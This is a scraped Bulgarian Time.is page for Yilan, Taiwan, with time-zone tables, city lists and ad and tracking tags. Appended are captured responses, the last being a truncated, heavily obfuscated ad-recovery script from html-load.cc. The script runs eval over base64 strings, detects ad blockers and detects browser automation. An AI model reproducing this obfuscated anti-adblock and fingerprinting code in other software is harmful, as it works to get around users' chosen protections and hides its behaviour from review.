<tr><td class="locname"><a href="/bg/Paris">Париж</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/Zurich">Цюрих</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/Johannesburg">Йоханесбург</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/Cairo">Кайро</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/Istanbul">Istanbul</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/Moscow">Москва</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/Dubai">Дубай</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div><span class="narrowdiff">−<span class="mon">4</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">4</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/Mumbai">Бомбай</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2.5)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span>.<span class="mon">5</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span>.<span class="mon">5</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/Singapore">Сингапур</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/bg/Hong_Kong">Хонконг</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/bg/Shanghai">Шанхай</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/bg/Tokyo">Токио</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> часа</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bg/Sydney">Сидни</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> часа</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/bg/compare/Yilan">Сравнете други часови зони</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>Изгрев, залез, продължителност на деня и слънчево време за Yilan</span></h2>
<ul><li>Изгрев: 06:37</li><li>Залез: 17:32</li><li>Продължителност на деня: 10ч 55м</li><li>Solar noon: 12:04</li><li>The current local time in Yilan is 4 минути ahead of apparent solar time.</li></ul>
</section><section id="largest_cities" class="tr d">
<h2>24 най-големи града в <br><a href="Taiwan">Тайван</a></h2>
<div class="cloud"><a href="Banciao" class="s3 bold">Banciao</a> <a href="Daxi" class="s9">Daxi</a> <a href="Douliu" class="s7">Douliu</a> <a href="Gezibu" class="s16">Gezibu</a> <a href="Hengchun" class="s11">Hengchun</a> <a href="Hsinchu" class="s4 bold">Hsinchu</a> <a href="Hualien_City" class="s6">Hualien City</a> <a href="Jincheng,_Taiwan" class="s10">Jincheng</a> <a href="Kaohsiung" class="s1 bold">Kaohsiung</a> <a href="Keelung" class="s5 bold">Keelung</a> <a href="Lugu" class="s12">Lugu</a> <a href="Magong" class="s10">Magong</a> <a href="Nantou_City" class="s6">Nantou City</a> <a href="Puli" class="s8">Puli</a> <a href="Ruili,_Taiwan" class="s15">Ruili</a> <a href="Taichung" class="s2 bold">Taichung</a> <a href="Tainan_City" class="s2 bold">Tainan City</a> <a href="Taoyuan,_Taoyuan,_Taiwan" class="s4 bold">Taoyuan</a> <a href="Xikantou,_Taiwan" class="s14">Xikantou</a> <a href="Yilan" class="s8">Yilan</a> <a href="Yuguiling" class="s14">Yuguiling</a> <a href="Yujing" class="s13">Yujing</a> <a href="Zhongxing_New_Village" class="s12">Zhongxing New Village</a> <a href="Taipei" class="s1 bold capital">Тайпей</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>Точен час на всякъде</span></h3>
<div id="menulinks"><ul><li><a href="/bg/">Точно време в момента</a></li><li><a href="/bg/compare">Часът тук&amp;там</a></li><li><a href="/bg/your_time_zone">Your time zone</a></li><li><a href="/bg/time_zones">Времеви зони</a></li><li><a href="/bg/DST_2026">Лятно часово Време</a></li><li><a href="/bg/clock">Часовнил</a></li><li><a href="/bg/countdown">Обратно броене</a></li><li><a href="/bg/timer">Timer</a></li><li><a href="/bg/calendar">Календар</a></li><li><a href="/bg/compact_calendar">Compact calendar</a></li><li><a href="/bg/week">Номер на седмица</a></li><li id="aub"><a href="sound">Звук</a></li></ul><ul><li><a href="/bg/apps">Програми</a></li><li><a href="/bg/widgets">Джаджи</a></li><li><a href="/bg/time_zone_news">Новини</a></li><li><a href="/bg/mailing_list">Бюлетин</a></li></ul><ul><li><a href="/bg/UTC">UTC</a></li><li><a href="/bg/Unix_time">Unix час</a></li><li><a href="/bg/Unix_time_converter">Unix конвертор</a></li></ul><ul><li><a href="/bg/customize">Персонализиране</a></li><li><a href="/bg/ad-free">Time.is Ad-free</a></li><li><a href="/bg/FAQ">Често Задавани Въпроси</a></li><li><a href="/bg/howto">Как да използваме Time.is</a></li><li><a href="/bg/about">Относно</a></li><li><a href="/bg/contact">Контакти</a></li></ul><ul><li><a href="/bg/advertise">Рекламирай</a></li><li><a href="/bg/terms_of_use">Условия за ползване:</a></li><li><a href="/bg/terms_of_use#privacy_policy">Декларация за поверителност</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_BG_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is показва абсолютно точно официално часово време по атомен часовник (на повече 7 милиона локации) на 58 езика.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">Свалете приложението на Time.is за iPad сега!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['TW'],
focusOn:{
lat:24.7570000,
lng:121.7530000,
scale:3,
},
markers:[{latLng:[24.7570000,121.7530000],name:"Yilan, Тайван"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?bg.0.10.206.0P.0.43f.1769019025367.1769019024054..N
body_size: -154
content:
1769019025419
0
43f_(UTC,_UTC+00:00)
1769019025367


<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
6dc4e071-3118-43e2-8ca7-9b2a7cd825bd

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 158918
content:
// 
!function(){function a2l(t,e){const n=a2A();return(a2l=function(t,e){return n[t-=274]})(t,e)}function a2A(){const t=["domain switch: no src attribute","eval(atob('","ChromeDriverw","getFirstListNode","HTMLElement","Property","defineOutOfPageSlot","blocking_acceptable_ads","stylesheet","auto|wrap|nowrap","anymind","set-cookie-parser encountered an error while decoding a cookie with value '","getTargeting","doubleverify.com","attributionsrc=","peek","adsdk.microsoft.com","que","PerformanceEntry","sn-","[pack|next]||[definite-first|ordered]","https://ads.nicovideo.jp","Too many question marks","[AdBlockDetector] acceptable ads check target ","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","prelude","fastclick.net","pathname","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","percentage-token","YmphM3prZnZxbHRndTVzdzY3OG4=","Element_tagName","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","feature","Element_classList","enabled","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","HTMLLinkElement_rel","<length>{1,4}","HTMLTemplateElement","HTMLMetaElement","none|<filter-function-list>","replace","from|to|<percentage>|<timeline-range-name> <percentage>","consumeNumber",".set","brave","https://consent.cesoirtv.com","avplayer.com","ric","ad-score.com","as_inventory_frame_listener_adder","Document_getElementsByClassName","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","cloudfront.net","reason","dn0qt3r0xannq.cloudfront.net",'<\/script><script src="',"as_test","randomUUID","auto|optimizeSpeed|crispEdges|geometricPrecision","adma","<style-condition>|<style-feature>",'<div class="CAN_ad">',"https://prebid.trustedstack.com/rtb/trustedstack","coupang-dynamic","__as_xhr_onload","__webdriver_script_fn",")-token","aborted","http://127.0.0.1","AtrulePrelude","Terminate - memory limit threshold","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","single|multiple","awesomium","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","jkl","<blend-mode>#","<pseudo-page>+|<ident> <pseudo-page>*","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","setTargetingForGPTAsync","adshield","opera","Matching for a tree with var() is not supported","hooking started without preframe hooking","context","<keyframe-block>+","':' <ident-token>|':' <function-token> <any-value> ')'","clip-path","targeting","polarbyte.com","sourceContentFor","isAdblockUser","option expires is invalid","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","handleEvent","googletagservices.com","ads.blogherads.com","CSSMozDocumentRule","link","cdn.confiant-integrations.net","HTMLElement_innerText",", scrollY: ","async"," pending cmds","data:text/html,","ad.gt","silent","( <style-condition> )|( <style-feature> )|<general-enclosed>","fundingchoicesmessages.google.com","Plus sign","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","abs( <calc-sum> )","Document_write","ZWhvcg==","closest","<forgiving-selector-list>","num","connection","getAtrule","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","halifaxcourier.co.uk","computeSourceURL","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","auto|start|end|center|baseline|stretch","DONE","initial|inherit|unset|revert|revert-layer","/iu3","originalUrl","leaderboard","genieesspv.jp","<combinator>? <complex-selector>","https://googleads.g.doubleclick.net","charAt","male|female|neutral","HTMLAnchorElement_search","[getDecodedLocation] failed to find decoded location","auto|<integer>","prev_iu_szs","ad_unit_path","<'inset-block-end'>","tagNameFilter","__isProxy","text_ad","<an-plus-b>|even|odd","srcset","eof","normal|break-all|keep-all|break-word|auto-phrase","lep.co.uk","connatix.com","set","onClick","generic( kai )|generic( fangsong )|generic( nastaliq )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Ratio","trim","(E2) Invalid protect url: ","<'border-top-width'>||<'border-top-style'>||<color>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","acceptableAdsBait","lvi","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","isMainFrame","kargo.com","var( <custom-property-name> , <declaration-value>? )","https://t.html-load.com","getRandomValues","javascript:","!important","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","__driver_evaluate","reduce","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","import","sequentum","none|discard-before||discard-after||discard-inner","isInIframe","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","close","visible|hidden|clip|scroll|auto","a.teads.tv","__fxdriver_unwrapped","base","catch","1.9.1","unsortedForEach","gecko","/bannertext","[AdShield API] Executing ","focus","ZGdnbg==","Element_setHTMLUnsafe","isDelim",'[name^="google_ads_iframe"]',"400820TUcyxp","sessionId","compareByGeneratedPositionsDeflated","Function.prototype.bind is undefined","isVisibleDocument","_as_prehooked_functions","eatIdent","https://hb.minutemedia-prebid.com/hb-mm-multi","static|relative|absolute|sticky|fixed|-webkit-sticky","cdn.adapex.io","enums","; Expires=","df-srv.de","replaceAll","entries","mediarithmics.com","issue","cancelAnimationFrame","skin_wrapper","wpsstaticieplsg.b-cdn.net","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","webDriver","Element_insertAdjacentHTML","osano_",", scrollX: ","isActive","kind","<namespace-prefix>? [<string>|<url>]","getTime","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","abc","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","priority","auto|none|scrollbar|-ms-autohiding-scrollbar","SYN_URG","frameElement","HTMLScriptElement","smartadserver.com","<body","iab-flexad","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","aXJycg==","advertisement__label","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","recovery_loaded_time","<ray()>|<url>|<basic-shape>","auto|none|preserve-parent-color","closest-side|closest-corner|farthest-side|farthest-corner|sides","microad.jp","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","cp.edl.co.kr","x: ","substringToPos","search","cache","eval","Advertisement","end","[<'view-timeline-name'> <'view-timeline-axis'>?]#","as-click-message-handler-added","lookupOffset","colon-token","Terminate - IVT blocked","fo2nsdf","stylesheetUrlsToLoadBeforeHooking","https://ads.yieldmo.com/exchange/prebid","IVT detection failed","none|repeat( <length-percentage> )"," is blocked","[historical-ligatures|no-historical-ligatures]","gpt-nextmillennium","none|auto|<percentage>","auto? [none|<length>]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ads","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","-moz-calc(","a24xZWhvNmZqYnI0MHB4YzlpMnE=","publift","scroll|fixed|local","window.PluginArray is undefined","jsHeapSizeLimit","CSSStyleDeclaration_getPropertyValue",'meta[name="as-tester-handler-added"]',"<relative-selector>#","google_ads","isEncodedId","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","none|blink","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","findDeclarationValueFragments","argument val is invalid","/static/topics/topics_frame.html","northernirelandworld.com","readyState","scaleX( [<number>|<percentage>] )","truvidplayer.com","done","Scope","bad-string-token","auto|<color>{2}","gpt-publisher","append","now","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Profile","CSSStyleSheet_insertRule","firefox","cmpChar","Terminate - as_test is not present (checked URL param and LocalStorage)","Identifier or asterisk is expected","e-planning.net","Document_URL","b3V0cHV0","https://ad.yieldlab.net/yp","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<'position-try-order'>? <'position-try-fallbacks'>","eventName","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","clearInterval","<mf-name>","Node_appendChild","notificationPermissions signal unexpected behaviour","https://googleads.g.doubleclick.net/pagead/ads","partitioned","EventTarget_removeEventListener","HTMLMediaElement_src","Invalid URL: ","window.parent.document.domain;","getElementsByTagName","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","origin","padStart","purpose","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","v7.5.75","enjgioijew","/analytics?host=","EventTarget_addEventListener","isElementVisibilityHidden","Failed to decode protect-url: url is empty","SIMID:","none|<transform-list>","bidswitch.net","getAttributeKeys","[row|column]||dense","setSource",".source","/f.min.js","additionalHeaders","true|false","https://fb.css-load.com","eachMapping","ADNXSMediation","getAttribute","isElementDisplayNoneImportant","pbstck.com","prev_scp","as_key","auto|none|text|all","MSG_SYN","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","headers","Unknown property","tpdads.com","<'max-block-size'>","players","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","localhost|dable\\.io","_asClickListeners","walk","normal|allow-discrete","default|menu|tooltip|sheet|none","a-mo.net","HTMLIFrameElement_src","hookWindowProperty Error: ",'link[rel="preload"][as="script"][href="',"Terminate - profile not found","[<'animation-range-start'> <'animation-range-end'>?]#","Element","ad.smaato.net","stroke","compareByGeneratedPositionsDeflatedNoLine","adtelligent.com","plugins","lines","inset?&&<length>{2,4}&&<color>?","__sa_","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","_blank","<length-percentage>","intersectionRect","[normal|small-caps]","index","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<compositing-operator>#","nonzero|evenodd","<length> <length>?","INVENTORY_FRAME","Node_baseURI","Load stylesheet results: ","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","ads_","ds.uncn.jp","AttributeSelector","adkernel.com","[AdBlockDetector] Snippet adblock detected","inventory_id","content_ad","ident-token","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","adChoice","running|paused","'>'|'+'|'~'|['|' '|']","flip-block||flip-inline||flip-start","Blocked prebid request for ","__as_xhr_processed","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<angle-percentage>","encodeUrl","parent","normal|[fill||stroke||markers]","rlcdn.com","asin( <calc-sum> )","cachedAt","prompt","webkitResolveLocalFileSystemURL","toggle","[shorter|longer|increasing|decreasing] hue","atrule","_fa_","N/A","_set","<number>|<percentage>","none|forwards|backwards|both","<percentage>?&&<image>","x-frame-height","Generic","generated","caption|icon|menu|message-box|small-caption|status-bar","*[id]","em5iZw==","<color>{1,4}","pghub.io","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","pos","boundingClientRect","reserved1","hooked_page","aditude","<line-width>||<line-style>||<color>","appendData","buzzfeed.com","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","auto|[over|under]&&[right|left]?","nextUntil","MessageEvent_data","cef","boolean","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","element display none important","json","akamaized.net","auto|sRGB|linearRGB","getReader","none|<length-percentage> [<length-percentage> <length>?]?","ensureInit","groups","recognizer","<'margin'>","\n  "," | ","richaudience.com","https://hbopenbid.pubmatic.com/translator",", y: ","<mf-plain>|<mf-boolean>|<mf-range>","channel","__as_xhr_open_args","external","adContainer","div {}","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Bad syntax reference: ","IntersectionObserverEntry","googMsgType","normal|break-word","hasFocus","gigacalculator.com","w = window.parent;","content-ad","documentFocus","<length-percentage>{1,2}","_skipValidation","r2b2.cz","edg/","columns","not-","writable","pipeThrough","data-stndz-hidden","flow|flow-root|table|flex|grid|ruby","Module","` structure definition","config","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","window.external is undefined"," node type","__as_new_xhr_data","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<angle>","mixed|upright|sideways","normal|light|dark|<palette-identifier>","<calc-product> [['+'|'-'] <calc-product>]*","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","toPrimitive","tokenType","installedModules","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","none","initLogMessageHandler","pubads","keepalive","data-freestar-ad","CanvasCaptureMediaStream","invalid protect-id length: "," used broken syntax definition ","endsWith","sdkVersion","selectorList","r script executed more than once","auto|<length-percentage>","shouldPageviewOnUrlChange","removeEventListener","always|auto|avoid","gumgum.com","directives","URL","<'inset-block-start'>","text-ads","Document_getElementById","HTMLAnchorElement_port","consentframework.com","nextNonWsCode",'target="_top"',"combo","Bad syntax","none|<custom-ident>+","kayzen.io","<box>|margin-box","stpd.cloud","navigator.connection.rtt is undefined","auto|from-font|<length>|<percentage>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","inline|block|horizontal|vertical","__tcfapi not found within timeout","../","inventoryId","<number-percentage>{1,4}&&fill?","rotateX( [<angle>|<zero>] )","ping","the-ozone-project.com","base[href]","nightmarejs","title (english only)","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[diagonal-fractions|stacked-fractions]","import('","none|[<svg-length>+]#","isTargetUrl","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","c204ZmtocndhOTR5MGV1cGoybnEx","insertRule","skip-node","w = window.parent.parent;","revert","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","` should contain a prelude","casalemedia.com","serverbid.com","baseline|sub|super|<svg-length>","basename","opt/","adsrvr.org","<alpha-value>",".get"," undefined","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","MatchGraph","cache_is_blocking_acceptable_ads","set ","CDO","api.reurl.co.kr","https://c.html-load.com","createContextualFragment","raptive","beforeunload","as_version","_map","[<predefined-rgb-params>|<xyz-params>]","language","node","trys","scanSpaces","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","delim-token","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","banner-ad","blocked_filters","gpt-firstimpression","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","noopener","Unknown feature ","_grecaptcha_ready","exports","mismatchLength","matchType","has","log.pinterest.com","<number [0,1]>","/main.html","8573741755808484570000","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","parseWithFallback",".setTargetingForGPTAsync",'[id^="google_dfp_"]',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<dashed-ident>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","gpt-vuukle","window.top.apstag.runtime.callCqWrapper",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"window.parent.parent.apstag.runtime.callCqWrapper","pop","preventDefault","gpt-nextmillenium","contains","scanWord","shouldHookDomContentLoadedLateListeners","solid|double|dotted|dashed|wavy","Window_requestIdleCallback","miter|round|bevel","_phantom","https://consent.sunderlandecho.com","_generateSourcesContent","interval","<family-name>#","ignoreInvalidMapping","lvw","anymind360.com","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","shift","<color> <color-stop-length>?","r2b2.io","content-box|border-box","<predefined-rgb> [<number>|<percentage>|none]{3}","<keyframes-name>","<font-stretch-absolute>{1,2}","HTMLIFrameElement_contentWindow","connectad.io","webkit","unrulymedia.com","\\$&"," is expected","is_admiral_adwall_rendered","XMLHttpRequest_send","OWptYW53eXF4MHM1NHp1dG82aA==","phantomas","knowt.com","Element_getAttribute","sqrt( <calc-sum> )"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat 